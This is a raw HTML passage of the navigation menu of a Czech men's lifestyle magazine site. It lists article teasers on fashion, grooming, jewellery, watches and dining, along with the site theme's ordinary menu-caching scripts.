                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/13000/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu/"  rel="bookmark" title="Stabilní zájem o český trh: 40 nových značek vstoupilo na český trh, z toho pět v luxusním segmentu">Stabilní zájem o český trh: 40 nových značek vstoupilo na český&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12991/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru/"  rel="bookmark" class="td-image-wrap " title="Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12991/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru/"  rel="bookmark" title="Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů">Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12988/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste/"  rel="bookmark" class="td-image-wrap " title="Žebříček nejdražších nákupních ulic podle výše nájmu: New Bond Street letos nejdražší, Pařížská na 19. místě" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/msatw-hero-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/msatw-hero-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/msatw-hero-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Main Streets Across the World 2025" title="Žebříček nejdražších nákupních ulic podle výše nájmu: New Bond Street letos nejdražší, Pařížská na 19. místě" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12988/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste/"  rel="bookmark" title="Žebříček nejdražších nákupních ulic podle výše nájmu: New Bond Street letos nejdražší, Pařížská na 19. místě">Žebříček nejdražších nákupních ulic podle výše nájmu: New Bond Street letos&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12977/michelinsky-sefkuchar-gal-ben-moshe-vari-svuj-pribeh-v-restauraci-parzival-v-praze-na-starem-meste/"  rel="bookmark" class="td-image-wrap " title="Michelinský šéfkuchař Gal ben Moshe vaří svůj příběh v restauraci Parzival v Praze na Starém Městě" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Parzival_mala4-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Parzival_mala4-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Parzival_mala4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Michelinský šéfkuchař Gal ben Moshe vaří svůj příběh v restauraci Parzival v Praze na Starém Městě" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12977/michelinsky-sefkuchar-gal-ben-moshe-vari-svuj-pribeh-v-restauraci-parzival-v-praze-na-starem-meste/"  rel="bookmark" title="Michelinský šéfkuchař Gal ben Moshe vaří svůj příběh v restauraci Parzival v Praze na Starém Městě">Michelinský šéfkuchař Gal ben Moshe vaří svůj příběh v restauraci Parzival&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-43"><a href="https://twogentlemen.cz/category/obleceni/">Oblečení</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "249";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "63";
tdBlocksArray.push(block_tdi_11);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_11));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12974\/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v p\u0159esn\u00e1 rozhodnut\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-6-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-6-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-6-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v p\u0159esn\u00e1 rozhodnut\u00ed\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12974\/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti\/\"  rel=\"bookmark\" title=\"Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v p\u0159esn\u00e1 rozhodnut\u00ed\">Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/27JEWELRY_proces_vyroby_kabelka_Vireta_D-218x150.jpg\"   alt=\"\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\">27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12201\/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+ si porad\u00ed i s nejtvrd\u0161\u00edmi vousy, a to bez podr\u00e1\u017ed\u011bn\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/S9Pro_Gifting_03_01105_V3_mensi-218x150.jpg\"   alt=\"\" title=\"Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+ si porad\u00ed i s nejtvrd\u0161\u00edmi vousy, a to bez podr\u00e1\u017ed\u011bn\u00ed\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12201\/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni\/\"  rel=\"bookmark\" title=\"Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+ si porad\u00ed i s nejtvrd\u0161\u00edmi vousy, a to bez podr\u00e1\u017ed\u011bn\u00ed\">Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barefoot obuv Xero Shoes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Xero_Shoes_HFS-II_White_Man-218x150.jpg\"   alt=\"\" title=\"Barefoot obuv Xero Shoes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" title=\"Barefoot obuv Xero Shoes\">Barefoot obuv Xero Shoes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_11));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1109;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11727\/moda-ktera-stira-hranice-mezi-zenskym-a-muzskym-stylem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-anna-tarazevich-5080675-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-anna-tarazevich-5080675-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-anna-tarazevich-5080675-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11727\/moda-ktera-stira-hranice-mezi-zenskym-a-muzskym-stylem\/\"  rel=\"bookmark\" title=\"M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem\">M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11721\/jak-cestovat-pohodlne-i-elegantne-zaroven\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-300x205.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1048x714.jpg 1048w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-150x102.jpg 150w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1536x1047.jpg 1536w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-scaled.jpg 2048w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-100x70.jpg 100w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1068x728.jpg 1068w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-616x420.jpg 616w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1920x1309.jpg 1920w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11721\/jak-cestovat-pohodlne-i-elegantne-zaroven\/\"  rel=\"bookmark\" title=\"Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148\">Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11501\/8-zakladnich-kousku-panskeho-satniku-mate-je-ve-skrini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/AdobeStock_137179586-218x150.jpeg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/AdobeStock_137179586-218x150.jpeg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/AdobeStock_137179586-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11501\/8-zakladnich-kousku-panskeho-satniku-mate-je-ve-skrini\/\"  rel=\"bookmark\" title=\"8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?\">8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11445\/elegantni-panske-kabaty-ve-sportovnim-looku-podivejte-se-s-cim-je-kombinovat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kab\u00e1ty ve sportovn\u00edm looku &#8211; pod\u00edvejte se, s \u010d\u00edm je kombinovat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/twogentlemen.cz2_-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/twogentlemen.cz2_-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/twogentlemen.cz2_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kab\u00e1ty ve sportovn\u00edm looku &#8211; pod\u00edvejte se, s \u010d\u00edm je kombinovat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11445\/elegantni-panske-kabaty-ve-sportovnim-looku-podivejte-se-s-cim-je-kombinovat\/\"  rel=\"bookmark\" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kab\u00e1ty ve sportovn\u00edm looku &#8211; pod\u00edvejte se, s \u010d\u00edm je kombinovat\">Elegantn\u00ed p\u00e1nsk\u00e9 kab\u00e1ty ve sportovn\u00edm looku &#8211; pod\u00edvejte se, s \u010d\u00edm...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_11));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1091;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/27JEWELRY_proces_vyroby_kabelka_Vireta_D-218x150.jpg\"   alt=\"\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\">27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11406\/rouskova-etiketa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rou\u0161kov\u00e1 etiketa\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/fm1-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/fm1-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/fm1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rou\u0161kov\u00e1 etiketa\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11406\/rouskova-etiketa\/\"  rel=\"bookmark\" title=\"Rou\u0161kov\u00e1 etiketa\">Rou\u0161kov\u00e1 etiketa<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/10983\/skeletonove-hodinky\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Skeletonov\u00e9 hodinky\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/35731314815_52abb714da_b-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/35731314815_52abb714da_b-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/35731314815_52abb714da_b-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Skeletonov\u00e9 hodinky\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/10983\/skeletonove-hodinky\/\"  rel=\"bookmark\" title=\"Skeletonov\u00e9 hodinky\">Skeletonov\u00e9 hodinky<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9012\/5-doplnku-ktere-by-mel-mit-kazdy-muz\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-photo-322207-218x150.jpeg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-photo-322207-218x150.jpeg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-photo-322207-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9012\/5-doplnku-ktere-by-mel-mit-kazdy-muz\/\"  rel=\"bookmark\" title=\"5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e\">5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_11));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1107;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barefoot obuv Xero Shoes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Xero_Shoes_HFS-II_White_Man-218x150.jpg\"   alt=\"\" title=\"Barefoot obuv Xero Shoes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" title=\"Barefoot obuv Xero Shoes\">Barefoot obuv Xero Shoes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11742\/pansky-pruvodce-spodnim-pradlem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-channnsy-11598651-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-channnsy-11598651-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-channnsy-11598651-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11742\/pansky-pruvodce-spodnim-pradlem\/\"  rel=\"bookmark\" title=\"P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm 